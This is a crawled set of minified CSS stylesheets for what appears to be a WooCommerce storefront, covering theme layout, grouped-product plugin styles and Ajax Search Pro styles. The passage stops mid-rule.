.woocommerce-Price-amount{color:#da281c;font-size:14px;font-weight:700}@media(max-width:1757px){body.grouped-product.single-product .l-section-h .product .cart .product_meta .tr_ass_pr_list .single_add_to_cart_button{width:max-content}}body.woocommerce-account #page-content .l-section .l-section-h{max-width:100%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-content{width:85%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-navigation{width:15%!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=customer-logout]:before{content:'\f005'!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=dashboard]:before{content:'\f005'!important}ul.w-nav-list.level_2 li img{height:220px;object-fit:none;background-position:50%;background-size:cover}body.grouped-product .w-nav .menu-item .w-nav-list li{padding:0 5px}body.grouped-product .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav .menu-item .w-nav-list li{padding:0 5px}.w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav ul.w-nav-list.level_2 li img{object-fit:cover;background-position:50%;background-size:contain;width:-webkit-fill-available;height:220px}body .l-subheader .w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-title{position:absolute;bottom:0;left:0;padding:13px;right:0;white-space:normal;line-height:1.4em;font-size:19px;text-transform:capitalize;font-weight:400;text-decoration:none;text-shadow:none;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%)}.w-nav.type_desktop .w-nav-anchor:not(.level_1){padding:5px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .menu-image:hover .w-nav-title{background-image:none;background-color:initial!important}body .w-nav ul.w-nav-list{padding:0 6px 15px!important;margin-top:18px}body.woocommerce .products .product img{height:262px;outline-style:double;object-fit:none;outline-width:1px;outline-color:#a9a9a9}body.woocommerce .products .product .woocommerce-loop-category__title:hover{text-decoration:underline}body.woocommerce .products .product .woocommerce-loop-category__title{font-weight:400;display:block;font-size:14px;margin:15px 0 0;word-wrap:break-word;color:#777;text-align:center;font-family:frutiger lt w01_45 ligh1475730!important;font-style:unset}.woocommerce-loop-category__title .count{opacity:1!important;font-weight:400;color:#777}.products.columns-3>.product{width:25%}@media(min-width:640px){body.woocommerce .products .product-category{height:330px}}@media(min-width:901px) and (max-width:1130px){.products.columns-3>.product{width:33.3333%}}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:rgba(218,40,27,.9)}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0}.w-nav.type_desktop .menu-item[class*=columns] .menu-item-has-children .w-nav-anchor.level_2{line-height:0}body nav .level_1:nth-child(3) .level_2 li a.level_2 span.w-nav-title{background:#ccc!important;color:#000!important}body nav .level_1:nth-child(3) .level_2 li a.level_2:hover span.w-nav-title{background:0 0!important;color:#fff!important}@media(max-width:767px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{left:-1.7rem!important;right:-1.7rem!important;top:60px}body .l-canvas .l-header .l-subheader.at_middle{height:80px!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list:not(.level_1){background:0 0!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .menu-item .w-nav-list li{padding:0 15px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list.level_2 .menu-item .menu-image{display:none}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:12px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:0 0}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow{color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form{position:absolute;top:83px!important;left:.5rem!important;right:.5rem!important;color:#000;font-weight:900;background-color:initial!important;border-radius:20px!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form .w-form-row-field{background-color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth.active .w-search-form{height:40px}}@media(max-width:439px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-image-h img{width:160px!important;padding-top:17px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right{width:85%}body .l-header .l-subheader.at_bottom .l-subheader-h .l-subheader-cell.at_right .w-search .w-search-open{padding-left:15px}}@media(max-width:400px){.header_hor .l-subheader-cell.at_left>*,.header_hor .l-subheader-cell.at_right>*{margin-right:unset!important;margin-left:unset!important}body .l-canvas .l-subheader-h .l-subheader-cell.at_right .w-text .w-text-h .w-text-value{font-size:14px!important;font-weight:700!important}}.revSlider--slide1-cta h2{text-transform:initial!important;font-family:frutiger lt w01_55 roma1475738!important}.revSlider--slide1-cta{border-left:4px solid #da281c;background-color:rgba(0,0,0,.8);padding:20px 30px 30px;color:#fff}.revSlider--slide1-cta h1{color:#da281c;font-weight:300;margin:0;padding:0;line-height:1.2em;margin-bottom:20px}.revSlider--slide1-cta h1 span{display:block;color:#fff;font-weight:500}body.home .revSlider--slide1-cta h2{color:#fff;margin:0;padding:0;line-height:1.4em;font-size:24px!important;word-wrap:break-all;max-width:400px}.revSlider--slide1-cta .rs-layer img{width:282px;margin-bottom:20px}.revSlider--slide1-cta{min-width:403px;max-width:403px;line-height:10px!important}.revSlider--slide1-cta .rs-layer .attachment-large{width:282px;margin-bottom:20px!important;margin-bottom:12px!important}.revSlider--slide1-cta h2{font-size:13px!important;line-height:19px!important;padding-top:15px!important}.revSlider--slide1-cta.slider_three{background-color:rgba(255,255,255,.8)!important}.revSlider--slide1-cta.slider_three h2{color:#000!important}body .l-canvas .kg_archive_title{position:relative;top:165px;margin-left:auto!important;margin-right:auto!important}@media(max-width:859px){body .l-canvas .kg_archive_title{top:118px}body .l-canvas .kg_archive_title h1.page-title{font-size:35px}}#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul li,#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul{list-style:none}.wpml-ls-sub-menu a{background:#fff}.wpml-ls-current-language .wpml-ls-item-toggle{background:0 0!important}.wpml-ls-item-toggle:before{right:-6px}.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a{padding:0 .8rem}body.tax-product_cat .l-sidebar ul.children li{border-bottom:1px solid #f1f2f2}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:last-child{border-bottom:0}body.tax-product_cat .l-sidebar ul.children li ul.children li{padding-left:1.4em}body.tax-product_cat .l-sidebar ul.product-categories,body.tax-product_cat .l-sidebar ul.product-categories li{padding-left:0}body.tax-product_cat .l-sidebar ul.product-categories li:before{display:none!important}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:before{display:initial!important}#breadcrumbs{text-align:center}.grouped-product .l-section-h .product-type-grouped .grouped_form #breadcrumbs{text-align:right}@media(min-width:900px){.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{padding-top:unset!important;margin-top:170px}}@media screen and (min-width:900px){body:not(.us_iframe){display:flex;flex-direction:column;min-height:100vh}}#shop{padding-left:15px!important;padding-right:15px!important}body.tax-product_cat .woocommerce-products-header h1.page-title{margin-bottom:0!important}#page-content .l-section.for_sidebar.at_left{padding-left:15px!important;padding-right:15px!important}body.archive.tax-product_cat header.woocommerce-products-header{padding-top:5px!important}#breadcrumbs{text-align:center;opacity:.8;padding-bottom:15px!important;margin-bottom:0!important}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2{background:rgba(10,98,53,.95);color:#fff}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2 a:hover{background:#006938;color:#fff}header .l-subheader.at_bottom.width_full ul.w-nav-list.level_1 ul.w-nav-list.level_2{margin-top:-2px;border-top:15px solid #fff}body .w-nav.type_desktop .w-nav-list:not(.level_1){box-shadow:none}.header_hor .w-search.layout_fullwidth input{font-size:1.4rem;color:#006938}.w-search-close:before{color:#006938}.l-section .woocommerce .login,.l-section .woocommerce .register{height:650px!important}.l-section .woocommerce .login .woocommerce-form__label-for-checkbox{margin-bottom:1.5rem!important}.category-banner.kgkrunch_banner{background-size:cover;background-position:50% 0;height:400px!important;border:15px solid #fff;border-bottom:0;box-shadow:inset 0 0 30px rgba(0,0,0,.5);background-color:initial}.category-banner.kgkrunch_banner img{height:650px;width:100%;visibility:hidden}@media(min-width:767px){.search-results .cols_2>div[class*=list]>*{width:25%}}.grouped-product .l-section-h .product-type-grouped .grouped_form .wxm{margin-bottom:60px!important}.contact-us-kg{border-color:#c3c3c3!important;background-color:#c3c3c3;font-family:open sans,sans-serif;font-size:16px;line-height:3.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;border-color:transparent;color:#fff!important;box-shadow:0 0 rgba(0,0,0,.2)}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title::before{position:unset!important;margin:0 10px -5px 0}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title{padding-left:unset!important}.w-flipbox-front{justify-content:flex-end!important}img.iclflag,img.wpml-ls-flag{height:20px!important;width:30px!important;object-fit:contain!important}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.1.4
body_size: 2988
content:
.product-type-woosg form.cart:not(.woosg-cart) .quantity{display:none}.product-type-woosg.woosg-show-atc-each form.cart:not(.woosg-cart),.product-type-woosg.woosg-show-atc-each .woosg-total,.product-type-woosg.woosg-show-atc-each .woosg-alert{display:none!important}.product-type-woosg.woosg-show-atc-no form.cart,.product-type-woosg.woosg-show-atc-no .woosg-total,.product-type-woosg.woosg-show-atc-no .woosg-alert{display:none!important}.woosg-wrap.woosg-wrap-show-atc-each+form.cart,.woosg-wrap.woosg-wrap-show-atc-no+form.cart{display:none!important}.woosg-wrap .woosg-text,.woosg-wrap .woosg-products{margin:0 0 15px}.woosg-wrap .woosg-text{white-space:pre-line}.woosg-products{border-width:1px 0 0;border-style:dotted;border-color:#e5e5e5}.woosg-products .woosg-item-text{padding:10px 0;margin:0;border-bottom:1px dotted #e5e5e5}.woosg-item-text-type-h1>h1,.woosg-item-text-type-h2>h2,.woosg-item-text-type-h3>h3,.woosg-item-text-type-h4>h4,.woosg-item-text-type-h5>h5,.woosg-item-text-type-h6>h6,.woosg-item-text-type-p>p{margin:0!important}.woosg-products .woosg-product{display:flex;align-items:center;padding:10px 0;border-bottom:1px dotted #e5e5e5;box-sizing:border-box}.woosg-products .woosg-product.woosg-product-unpurchasable>div{opacity:.5}.woosg-products .woosg-product.woosg-product-unpurchasable .woosg-quantity,.woosg-products .woosg-product.woosg-product-unpurchasable .woosg-checkbox{pointer-events:none}.woosg-products .woosg-product>div{padding-left:5px;padding-right:5px}.woosg-products .woosg-product .woosg-atc{width:190px;flex:0 0 190px}.woosg-products .woosg-product .woosg-atc form.cart{padding-top:0;padding-bottom:0;display:flex;flex-direction:column}.woosg-products .woosg-product .woosg-atc form.cart .added_to_cart{display:none!important}.woosg-products .woosg-product .woosg-atc form.cart .woosg-quantity{width:auto;flex:auto}.woosg-products .woosg-product .woosg-atc form.cart .quantity{float:none}.woosg-products .woosg-product .woosg-atc form.cart .single_add_to_cart_button{margin:10px 0 0!important;display:block;width:100%}.woosg-products .woosg-product .woosg-thumb{width:50px;flex:0 0 50px}.woosg-products .woosg-product .woosg-thumb img{width:100%;max-width:100%;height:auto;display:block}.woosg-quantity-minus:hover,.woosg-quantity-plus:hover{background-color:#f0f0f0}.woosg-products .woosg-product .woosg-quantity{width:80px;flex:0 0 80px}.woosg-products .woosg-product .woosg-quantity .quantity{margin:0!important}.woosg-products .woosg-product .woosg-quantity input{width:100%;min-width:40px}.woosg-quantity-plus-minus .plus,.woosg-quantity-plus-minus .minus,.woosg-quantity-plus-minus .minus-btn,.woosg-quantity-plus-minus .plus-btn{display:none!important}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus{width:130px;flex:0 0 130px}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-input{display:flex;align-items:center}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-minus,.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-plus{display:inline-block;width:40px;height:40px;flex:0 0 40px;line-height:38px;text-align:center;cursor:pointer;background-color:#fefefe;border-width:1px;border-style:solid;border-color:#e5e5e5;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-plus:hover,.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-minus:hover{background-color:#f0f0f0}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-minus{border-right-width:0}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-plus{border-left-width:0}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .quantity{flex-grow:1}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus input{width:100%;text-align:center;padding:0 5px;height:40px;line-height:38px;box-shadow:none;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;background-image:none;-moz-appearance:textfield}.woosg-quantity-plus-minus input{border-radius:0}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus input:focus{outline:none;outline-color:transparent}.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus input::-webkit-outer-spin-button,.woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woosg-products .woosg-product .woosg-price{font-size:14px}.woosg-products .woosg-product .woosg-price del{opacity:.5;text-decoration:line-through}.woosg-products .woosg-product .woosg-price del span{text-decoration:line-through}.woosg-products .woosg-product .woosg-price ins{font-weight:400}.woosg-products .woosg-product .woosg-price .amount{display:inline-block}.woosg-products .woosg-product .woosg-title{flex-grow:1}.woosg-products .woosg-product .woosg-title .woosg-title-inner{display:block;overflow:hidden}.woosg-products .woosg-product .woosg-title .woosg-title-inner a{text-decoration:none;box-shadow:none}.woosg-products .woosg-product .woosg-title .woovr-variations-default .woovr-variation-image,.woosg-products .woosg-product .woosg-title .woovr-variations-default .woovr-variation-price{display:none!important}.woosg-products .woosg-product form.variations_form{margin:0;padding:0}.woosg-products .woosg-product .woosg-title .stock,.woosg-products .woosg-product .woosg-title .variations_form .stock{font-size:14px;margin:0}.woosg-products .woosg-product .woosg-title .stock.in-stock{color:green}.woosg-products .woosg-product .woosg-title .stock.available-on-backorder{color:orange}.woosg-products .woosg-product .woosg-title .stock.out-of-stock{color:red}.woosg-products .woosg-product .woosg-description,.woosg-products .woosg-product .woosg-variation-description{font-size:14px}.woosg-products .woosg-product form.variations_form .variations{display:inline-block;margin:0 -3px;padding:0}.woosg-products .woosg-product form.variations_form .variations .variation{display:inline-block;border-width:1px;border-style:solid;border-color:#e5e5e5;padding:5px 10px;margin:5px 3px 0;max-width:100%;border-radius:2px}.woosg-products .woosg-product form.variations_form .variations .variation>div{display:block}.woosg-products .woosg-product form.variations_form .variations .reset{display:inline-block}.woosg-products .woosg-product form.variations_form .variations .variation:last-child{margin-bottom:0}.woosg-products .woosg-product form.variations_form .variations .variation .label{font-size:12px;line-height:1}.woosg-products .woosg-product form.variations_form .variations .variation .select{line-height:1}.woosg-products .woosg-product form.variations_form .variations .variation .select select{width:100%;line-height:1;padding:0 16px 0 0;background-color:initial;border-radius:0;border:none;-webkit-appearance:none;-moz-appearance:none;outline:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:100%;background-size:auto}.woosg-products .woosg-product form.variations_form .variations a.reset_variations{margin:0;font-size:12px}.woosg-item-child .product-price .amount,.woosg-item-child .product-price .tax_label,.woosg-item-child .product-subtotal .amount,.woosg-item-child .product-subtotal .tax_label,.woosg-item-child .product-total .amount,.woosg-item-child .product-total .tax_label{opacity:.3}.woosg-alert{padding:6px 10px 6px 14px;border-left:4px solid #222;background-color:#eee;font-size:14px}body.woocommerce-no-js .woosg-wrap+form.cart{display:none}.woosg-disabled{opacity:.5!important;cursor:not-allowed!important;pointer-events:none!important}.woosg-products[class*=woosg-products-layout-grid]{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;border:none}.woosg-products[class*=woosg-products-layout-grid] .woosg-item-text{width:100%;margin:10px;padding:10px 0}.woosg-products[class*=woosg-products-layout-grid] .woosg-product{width:calc(50% - 20px);margin:10px;padding:10px;border:1px solid #ddd;font-size:14px;text-align:center;position:relative;display:flex;flex-direction:column}.woosg-products[class*=woosg-products-layout-grid] .woosg-product:hover{border-color:green}.woosg-products[class*=woosg-products-layout-grid] .woosg-product .woosg-title-inner{font-weight:700}.woosg-products.woosg-products-layout-grid-1 .woosg-product{width:calc(100% - 20px)}.woosg-products.woosg-products-layout-grid-3 .woosg-product{width:calc(100%/3 - 20px)}.woosg-products.woosg-products-layout-grid-4 .woosg-product{width:calc(25% - 20px)}.woosg-products[class*=woosg-products-layout-grid] .woosg-product>div{width:100%!important;flex:none!important;text-align:center;margin-left:0;margin-right:0;padding-left:0;padding-right:0;margin-bottom:5px}.woosg-products[class*=woosg-products-layout-grid] .woosg-product>div:last-child{margin-bottom:0}.woosg-products[class*=woosg-products-layout-grid] .woosg-product select{text-align:center}.woosg-products[class*=woosg-products-layout-grid] .woosg-product .variations_form .variations .reset{display:none}@media only screen and (max-width:767px){.woosg-products[class*=woosg-products-layout-grid] .woosg-product{width:calc(50% - 20px)}}@media only screen and (max-width:479px){.woosg-products[class*=woosg-products-layout-grid] .woosg-product{width:calc(100% - 20px)}}.woosg-products[class*=woosg-products-layout-carousel]{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;border:none}.woosg-products[class*=woosg-products-layout-carousel] .woosg-item-text{width:100%;margin:10px;padding:10px 0}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product{width:calc(50% - 20px);margin:10px;padding:10px;border:1px solid #ddd;font-size:14px;text-align:center;position:relative;display:flex;flex-direction:column}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product:hover{border-color:green}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product .woosg-title-inner{font-weight:700}.woosg-products.woosg-products-layout-carousel-1 .woosg-product{width:calc(100% - 20px)}.woosg-products.woosg-products-layout-carousel-3 .woosg-product{width:calc(100%/3 - 20px)}.woosg-products.woosg-products-layout-carousel-4 .woosg-product{width:calc(25% - 20px)}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product>div{width:100%!important;flex:none!important;text-align:center;margin-left:0;margin-right:0;padding-left:0;padding-right:0;margin-bottom:5px}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product>div:last-child{margin-bottom:0}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product select{text-align:center}.woosg-products[class*=woosg-products-layout-carousel] .woosg-product .variations_form .variations .reset{display:none}.woosg-wrap[class*=woosg-wrap-layout-carousel]{display:none!important}.woosg-wrap.woosg-carousel-initialized{display:block!important;position:relative}.woosg-wrap.woosg-carousel-initialized .slick-slider .slick-list{width:100%}.woosg-carousel-initialized .slick-dots{display:block;width:100%;list-style:none;text-align:center;margin:0;padding:0}.woosg-carousel-initialized .slick-dots li{display:inline-block;margin:0 5px;font-size:0}.woosg-carousel-initialized .slick-dots li button{width:8px;height:8px;border-radius:4px;padding:0;font-size:0;line-height:0;border:none;background-color:rgba(0,0,0,.3);outline:none;overflow:hidden}.woosg-carousel-initialized .slick-dots li.slick-active button{background-color:#000}.woosg-carousel-initialized .slick-arrow{width:44px;height:44px;line-height:42px;text-align:center;padding:0;margin:0;overflow:hidden;position:absolute;top:50%;transform:translateY(-50%);font-size:0;color:#222;background-color:#fff;border-radius:0;border:1px solid #ddd;z-index:8;opacity:0;visibility:hidden}.woosg-carousel-initialized:hover .slick-arrow{opacity:1;visibility:visible}.woosg-carousel-initialized .slick-arrow:hover{color:#fff;background-color:rgba(0,0,0,.5)}.woosg-carousel-initialized .slick-arrow:before{font-size:24px;line-height:44px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woosg-carousel-initialized .slick-arrow:focus{outline:none}.woosg-carousel-initialized .slick-arrow.slick-prev{left:10px}.woosg-carousel-initialized .slick-arrow.slick-prev:before{content:'‹'}.woosg-carousel-initialized .slick-arrow.slick-next{right:10px}.woosg-carousel-initialized .slick-arrow.slick-next:before{content:'›'}body.rtl .woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-minus{border-left-width:0;border-right-width:1px}body.rtl .woosg-products .woosg-product .woosg-quantity.woosg-quantity-plus-minus .woosg-quantity-plus{border-right-width:0;border-left-width:1px}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=mHPBeb
body_size: 4117
content:
@keyframes aspAnFadeIn{0%{opacity:0}50%{opacity:.6}100%{opacity:1}}@-webkit-keyframes aspAnFadeIn{0%{opacity:0}50%{opacity:.6}100%{opacity:1}}@keyframes aspAnFadeOut{0%{opacity:1}50%{opacity:.6}100%{opacity:0}}@-webkit-keyframes aspAnFadeOut{0%{opacity:1}50%{opacity:.6}100%{opacity:0}}@keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aspAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aspAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}div.ajaxsearchpro.asp_an_fadeIn,div.ajaxsearchpro.asp_an_fadeOut,div.ajaxsearchpro.asp_an_fadeInDrop,div.ajaxsearchpro.asp_an_fadeOutDrop{-webkit-animation-duration:100ms;animation-duration:100ms;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.asp_an_fadeIn,div.ajaxsearchpro.asp_an_fadeIn{animation-name:aspAnFadeIn;-webkit-animation-name:aspAnFadeIn}.asp_an_fadeOut,div.ajaxsearchpro.asp_an_fadeOut{animation-name:aspAnFadeOut;-webkit-animation-name:aspAnFadeOut}div.ajaxsearchpro.asp_an_fadeInDrop{animation-name:aspAnFadeInDrop;-webkit-animation-name:aspAnFadeInDrop}div.ajaxsearchpro.asp_an_fadeOutDrop{animation-name:aspAnFadeOutDrop;-webkit-animation-name:aspAnFadeOutDrop}div.ajaxsearchpro.asp_main_container{transition:width 130ms linear;-webkit-transition:width 130ms linear}asp_w_container,div.asp_w.ajaxsearchpro,div.asp_w.asp_r,div.asp_w.asp_s,div.asp_w.asp_sb,div.asp_w.asp_sb *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;text-indent:initial;letter-spacing:normal;font-display:swap}div.asp_w_container div[id*=__original__]{display:none!important}div.asp_w.ajaxsearchpro{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_w.asp_r,div.asp_w.asp_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asp_w.ajaxsearchpro input[type=text]::-ms-clear{display:none;width:0;height:0}div.asp_w.ajaxsearchpro input[type=text]::-ms-reveal{display:none;width:0;height:0}div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-decoration,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-cancel-button,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-results-button,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-results-decoration{display:none}div.asp_w.ajaxsearchpro input[type=search]{appearance:auto!important;-webkit-appearance:none!important}.clear{clear:both}.asp_clear{display:block!important;clear:both!important;margin:0!important;padding:0!important;width:auto!important;height:0!important}.hiddend{display:none!important}div.asp_w.ajaxsearchpro{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden}div.asp_w.ajaxsearchpro.asp_non_compact{min-width:200px}#asp_absolute_overlay{width:0;height:0;position:fixed;text-align:center;background:rgba(255,255,255,.5);top:0;left:0;display:block;z-index:0;opacity:0;transition:opacity 200ms linear;-webkit-transition:opacity 200ms linear}div.asp_m.ajaxsearchpro .proinput input:before,div.asp_m.ajaxsearchpro .proinput input:after,div.asp_m.ajaxsearchpro .proinput form:before,div.asp_m.ajaxsearchpro .proinput form:after{display:none}div.asp_w.ajaxsearchpro textarea:focus,div.asp_w.ajaxsearchpro input:focus{outline:none}div.asp_m.ajaxsearchpro .probox .proinput input::-ms-clear{display:none}div.asp_m.ajaxsearchpro .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #CCC inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;direction:ltr;align-items:stretch;isolation:isolate}div.asp_m.ajaxsearchpro .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:auto;-webkit-flex:1 1 auto;z-index:0}div.asp_m.ajaxsearchpro .probox .proinput form{height:100%;margin:0!important;padding:0!important}div.asp_m.ajaxsearchpro .probox .proinput input{height:100%;width:100%;border:0;background:0 0;box-shadow:none;margin:-1px;padding:0;left:0;padding-top:2px;min-width:120px;min-height:unset;max-height:unset}div.asp_m.ajaxsearchpro .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;padding:0;left:0}div.asp_m.ajaxsearchpro .probox .proinput.iepaddingfix{padding-top:0}div.asp_m.ajaxsearchpro .probox .proloading,div.asp_m.ajaxsearchpro .probox .proclose,div.asp_m.ajaxsearchpro .probox .promagnifier,div.asp_m.ajaxsearchpro .probox .prosettings{width:20px;height:20px;min-width:unset;min-height:unset;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;z-index:1}div.asp_m.ajaxsearchpro button.promagnifier:focus-visible{box-shadow:inset 0 0 0 2px rgba(0,0,0,.4)}div.asp_m.ajaxsearchpro .probox .proloading,div.asp_m.ajaxsearchpro .probox .proclose{background-position:50%;display:none;background-size:auto;background-repeat:no-repeat;background-color:initial}div.asp_m.ajaxsearchpro .probox .proloading{padding:2px;box-sizing:border-box}div.asp_m.ajaxsearchpro .probox .proclose{position:relative;cursor:pointer;z-index:2}div.asp_m.ajaxsearchpro .probox .promagnifier .innericon,div.asp_m.ajaxsearchpro .probox .prosettings .innericon,div.asp_m.ajaxsearchpro .probox .proclose .innericon{background-size:20px 20px;background-position:50%;background-repeat:no-repeat;background-color:initial;width:100%;height:100%;line-height:initial;text-align:center;overflow:hidden}div.asp_m.ajaxsearchpro .probox .promagnifier .innericon svg,div.asp_m.ajaxsearchpro .probox .prosettings .innericon svg,div.asp_m.ajaxsearchpro .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asp_m.ajaxsearchpro .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}.opacityOne{opacity:1}.opacityZero{opacity:0}div.asp_w.asp_s [disabled].noUi-connect,div.asp_w.asp_s [disabled] .noUi-connect{background:#b8b8b8}div.asp_w.asp_s [disabled] .noUi-handle{cursor:not-allowed}div.asp_w.asp_r p.showmore{display:none;margin:0}div.asp_w.asp_r.asp_more_res_loading p.showmore a,div.asp_w.asp_r.asp_more_res_loading p.showmore a span{color:transparent!important}@-webkit-keyframes shm-rot-simple{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}@keyframes 